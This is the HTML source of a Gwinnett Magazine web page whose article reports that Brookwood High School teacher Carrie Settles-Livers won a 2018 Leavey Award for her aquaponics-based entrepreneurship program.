	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/"><span class="tdb-menu-item-text">Peachtree Ridge Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/"><span class="tdb-menu-item-text">Private Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/"><span class="tdb-menu-item-text">Shiloh Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/"><span class="tdb-menu-item-text">South Gwinnett Cluster</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/"><span class="tdb-menu-item-text">Human Spirit</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/"><span class="tdb-menu-item-text">City By City</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/"><span class="tdb-menu-item-text">Auburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/"><span class="tdb-menu-item-text">Berkeley Lake</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/"><span class="tdb-menu-item-text">Braselton</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/"><span class="tdb-menu-item-text">Buford</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/"><span class="tdb-menu-item-text">Dacula</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/"><span class="tdb-menu-item-text">Duluth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/"><span class="tdb-menu-item-text">Grayson</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/"><span class="tdb-menu-item-text">Lawrenceville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/"><span class="tdb-menu-item-text">Lilburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/"><span class="tdb-menu-item-text">Loganville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/"><span class="tdb-menu-item-text">Norcross</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/"><span class="tdb-menu-item-text">Peachtree Corners</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/"><span class="tdb-menu-item-text">Snellville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/"><span class="tdb-menu-item-text">Sugar Hill</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/"><span class="tdb-menu-item-text">Suwanee</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/"><span class="tdb-menu-item-text">Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/"><span class="tdb-menu-item-text">Podcast</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/"><span class="tdb-menu-item-text">Video</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23456"><a href="https://www.guidetogwinnett.com"><span class="tdb-menu-item-text">Best of Gwinnett</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023"><span class="tdb-menu-item-text">2023 Winners</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works"><span class="tdb-menu-item-text">How it Works</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate"><span class="tdb-menu-item-text">Nominate a Business</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote"><span class="tdb-menu-item-text">Voting</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit"><span class="tdb-menu-item-text">Campaign Kit</span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_27_69689be93dcda" class="tdc-zone"><div class="tdc_zone td_uid_46_69689be93dcdf_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_46_69689be93dcdf_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="td_uid_28_69689be93dde1" class="tdc-row"><div class="vc_row td_uid_47_69689be93dde4_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_47_69689be93dde4_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_48_69689be93deb1_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_48_69689be93deb1_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22157" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-23448"
                    class="post-23448 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="td_uid_30_69689be93e58c" class="tdc-zone"><div class="tdc_zone td_uid_49_69689be93e58f_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_49_69689be93e58f_rand {
                    min-height: 0;
                }
</style><div id="td_uid_31_69689be93e69e" class="tdc-row stretch_row"><div class="vc_row td_uid_50_69689be93e6a1_rand header-ad wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_50_69689be93e6a1_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_50_69689be93e6a1_rand{
margin-top:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.td_uid_50_69689be93e6a1_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_31_69689be93e69e_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_31_69689be93e69e_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_31_69689be93e69e_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div class="vc_column td_uid_51_69689be93e7db_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_51_69689be93e7db_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_51_69689be93e7db_rand{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_52_69689be93e88a_rand header-ad" ></div></div></div></div></div><div id="td_uid_34_69689be93e92b" class="tdc-row"><div class="vc_row td_uid_53_69689be93e92d_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_53_69689be93e92d_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_54_69689be93ea01_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_54_69689be93ea01_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_36_69689be93ea46" class="tdc-row"><div class="vc_row td_uid_55_69689be93ea48_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_55_69689be93ea48_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_56_69689be93eb83_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_56_69689be93eb83_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image td_uid_57_69689be93ec9b_rand tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_69689be93ec9b" >
<style>

/* inline tdc_css att */

.td_uid_57_69689be93ec9b_rand{
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 1px 1px 1px !important;
}

</style>
<style>
/* custom css */
.td_uid_57_69689be93ec9b_rand .tdb-caption-text {
                        margin: 6px 0 0;
                    }
                    
                    .td_uid_57_69689be93ec9b_rand .tdb-caption-text {
                        display: none;
                    }
</style><div class="tdb-block-inner td-fix-index">
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="326" 
                                        class="entry-thumb" 
                                        src="https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White-696x326.jpg" srcset="https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White-696x326.jpg 696w, https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White-300x141.jpg 300w, https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White-768x360.jpg 768w, https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White.jpg 770w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="feat_Carrie Settles Livers-1.Black and White"
                                    />
                                    </div></div><div class="td_block_wrap tdb_title td_uid_58_69689be93f911_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_69689be93f911" >
<style>
/* custom css */
.td_uid_58_69689be93f911_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_58_69689be93f911_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_58_69689be93f911_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_58_69689be93f911_rand {
					text-align: left;
				}
				.td_uid_58_69689be93f911_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_58_69689be93f911_rand .tdb-title-text {
					font-size:24px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_58_69689be93f911_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_58_69689be93f911_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Georgia Teacher Wins 2018 Leavey Award Honoring Free Enterprise/Entreprenership Education</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share td_uid_59_69689be93fd03_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_59_69689be93fd03" ><div id="td_uid_59_69689be93fd03" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Fgeorgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Georgia+Teacher+Wins+2018+Leavey+Award+Honoring+Free+Enterprise%2FEntreprenership+Education&url=https%3A%2F%2Fgwinnettmagazine.com%2Fgeorgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/&title=Georgia+Teacher+Wins+2018+Leavey+Award+Honoring+Free+Enterprise%2FEntreprenership+Education">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Georgia Teacher Wins 2018 Leavey Award Honoring Free Enterprise/Entreprenership Education&body=https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_59_69689be93fd03">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_smartlist td_uid_60_69689be94016a_rand td-pb-border-top td_block_template_1 td-post-content"  data-td-block-uid="td_uid_60_69689be94016a" ><script>var block_td_uid_60_69689be94016a = new tdBlock();
block_td_uid_60_69689be94016a.id = "td_uid_60_69689be94016a";
block_td_uid_60_69689be94016a.atts = '{"sm_type":"tdb_smart_list_3","sm_h":"h1","sm_order":"","first_image_size":"","separator":"","title_color":"","counter_color":"","counter_bg":"","caption_color":"","descr_color":"","nextprev_color":"","nextprev_h_color":"","nextprev_bg":"","nextprev_h_bg":"","f_title_font_header":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_counter_font_title":"Counter text","f_counter_font_settings":"","f_counter_font_family":"","f_counter_font_size":"","f_counter_font_line_height":"","f_counter_font_style":"","f_counter_font_weight":"","f_counter_font_transform":"","f_counter_font_spacing":"","f_counter_":"","f_caption_font_title":"Image caption text","f_caption_font_settings":"","f_caption_font_family":"","f_caption_font_size":"","f_caption_font_line_height":"","f_caption_font_style":"","f_caption_font_weight":"","f_caption_font_transform":"","f_caption_font_spacing":"","f_caption_":"","f_descr_font_title":"Description text","f_descr_font_settings":"","f_descr_font_family":"","f_descr_font_size":"","f_descr_font_line_height":"","f_descr_font_style":"","f_descr_font_weight":"","f_descr_font_transform":"","f_descr_font_spacing":"","f_descr_":"","f_nextprev_font_title":"Next prev text","f_nextprev_font_settings":"","f_nextprev_font_family":"","f_nextprev_font_size":"","f_nextprev_font_line_height":"","f_nextprev_font_style":"","f_nextprev_font_weight":"","f_nextprev_font_transform":"","f_nextprev_font_spacing":"","f_nextprev_":"","sm_ad":"","sm_ad_title":"- Advertisement -","ad_color":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_60_69689be94016a_rand","tdc_css_class":"td_uid_60_69689be94016a_rand","tdc_css_class_style":"td_uid_60_69689be94016a_rand_style"}';
block_td_uid_60_69689be94016a.td_column_number = "2";
block_td_uid_60_69689be94016a.block_type = "tdb_single_smartlist";
block_td_uid_60_69689be94016a.post_count = "5";
block_td_uid_60_69689be94016a.found_posts = "2834";
block_td_uid_60_69689be94016a.header_color = "";
block_td_uid_60_69689be94016a.ajax_pagination_infinite_stop = "";
block_td_uid_60_69689be94016a.max_num_pages = "567";
tdBlocksArray.push(block_td_uid_60_69689be94016a);
</script><div class="tdb-block-inner td-fix-index"><p>CARRIE SETTLES-LIVERS, of Brookwood High School in Snellville, Georgia, has been named one of eight recipients of the prestigious 2018 Leavey Awards for Excellence in Private Enterprise Education.</p>
<p>Settles-Livers is being honored for her creation of &#8220;STEMpreneurship with Brookwood Aquaponics,&#8221; which combines the teaching of next-generation science standards alongside the free enterprise system.</p>
<p>The Leavey Awards, administered by the Thomas and Dorothy Leavey Foundation and Freedoms Foundation at Valley Forge, were created in 1977 to encourage and thank teachers whose expertise and creativity was leading to innovative ways of teaching students about entrepreneurship and the free enterprise system. In the more than four decades that the two foundations have partnered to find, select and honor educators from around the country, more than 600 teachers &#8211; from middle school to college level &#8211; have received almost $4 million in prize money.</p>
<p>The Leavey Foundation, begun in 1952 by Farmers&#8217; Insurance co-founder Thomas Leavey and his wife Dorothy, has donated more than $200 million to educational, medical and Catholic institutions. Freedoms Foundation, founded in 1949 by Dwight Eisenhower and others, offers educational programs on the nation&#8217;s founding, the Constitution and the rights and responsibilities of citizenship, starting with courses for fifth graders up through graduate programs for teachers.</p>
<p>In STEMpreneurship with Brookwood Aquaponics, students are tasked with creating a business idea that incorporates sustainable agriculture. Students design logos, web pages and slogans, and learn how to create a startup and sell products, from planters to bug repellants, to candles in reused jars and sustainably sourced soaps. Students craft business plans and &#8220;elevator pitches,&#8221; procure investment funds, make cold calls, consult market analysis on pricing and sell online. As in real life, leadership and teamwork are vital to success. The project&#8217;s aquaponics lab system is capable of producing three tons of food in its deep water beds, and students give half of their produce away to a local food co-op. Profits from sales of the other half of their crop are donated to a charity of the students&#8217; choice.</p>
<p>&#8220;More than ever, our nation and its economy need entrepreneurs, small-business owners, and business visionaries,&#8221; said Jason Raia, executive vice president of Freedoms Foundation. &#8220;These leaders are coming from the classrooms of Leavey Award recipients. People are now realizing what Thomas and Dorothy Leavey knew 41 years ago &#8211; teaching future generations to develop an appreciation, knowledge and enthusiasm for the American free enterprise system is essential to ensuring our nation&#8217;s continued success.&#8221;</p>
<p>This year&#8217;s class of Leavey Award recipients will be honored at a dinner and award ceremony from 6 to 10 p.m. Thursday, July 26, on the campus of Freedoms Foundation at Valley Forge, 1601 Valley Forge Road, Phoenixville, PA 19460.</p>
<p>For more information, contact Carolyn Santangelo, director of Educational Programs, at 610-933-8825, ext. 234, or <a href="mailto:csantangelo@ffvf.org">csantangelo@ffvf.org</a>.</p>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_61_69689be940b62_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_61_69689be940b62" ><div id="td_uid_61_69689be940b62" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Fgeorgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Georgia+Teacher+Wins+2018+Leavey+Award+Honoring+Free+Enterprise%2FEntreprenership+Education&url=https%3A%2F%2Fgwinnettmagazine.com%2Fgeorgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/&title=Georgia+Teacher+Wins+2018+Leavey+Award+Honoring+Free+Enterprise%2FEntreprenership+Education">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Georgia Teacher Wins 2018 Leavey Award Honoring Free Enterprise/Entreprenership Education&body=https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_61_69689be940b62">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_62_69689be940f03_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_62_69689be940f03_rand{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev td_uid_63_69689be940f6f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_69689be940f6f" >
<style>

/* inline tdc_css att */

.td_uid_63_69689be940f6f_rand{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://gwinnettmagazine.com/smiling-faces/">Smiling Faces</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://gwinnettmagazine.com/silver-linings-special-moments/">Silver linings. Special moments.</a></div></div></div></div></div><div class="vc_column td_uid_64_69689be941921_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_64_69689be941921_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_65_69689be941996_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gmag19"></span><meta itemprop="datePublished" content="2018-07-16T06:49:08+00:00"><meta itemprop="dateModified" content="2023-09-08T16:06:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/GMAG_header-300x87.jpg"></span><meta itemprop="name" content="Gwinnett Magazine"></span><meta itemprop="headline" content="Georgia Teacher Wins 2018 Leavey Award Honoring Free Enterprise/Entreprenership Education"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White.jpg"><meta itemprop="width" content="770"><meta itemprop="height" content="361"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
